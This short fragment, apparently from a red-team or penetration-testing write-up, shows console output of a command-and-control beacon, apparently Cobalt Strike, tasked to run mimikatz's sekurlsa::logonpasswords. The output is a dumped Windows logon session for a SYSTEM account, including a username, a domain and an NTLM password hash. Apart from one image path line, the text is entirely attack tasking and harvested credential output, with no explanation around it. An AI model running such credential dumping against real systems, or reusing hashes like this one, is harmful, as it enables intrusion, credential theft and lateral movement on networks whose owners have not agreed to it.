 [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 630354 bytes
[+] received output:
Authentication Id : 0 ; 116960184 (00000000:06f8abb8)
Session : NewCredentials from 0
User Name : SYSTEM
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 23/3/2020 12:11:13
SID : S-1-5-18
msv :
[00000002] Primary
* Username : SUPPORT_388945a0
* Domain : IPSUMMER-TC01
* NTLM : 5518eab10b342ea34f2695e66040cab5
wdigest :
* Username : SUPPORT_388945a0
* Domain : IPSUMMER-TC01
* Password : (null)
kerberos :
* Username : SUPPORT_388945a0
* Domain : (null)
* Password : (null)
ssp :
credman :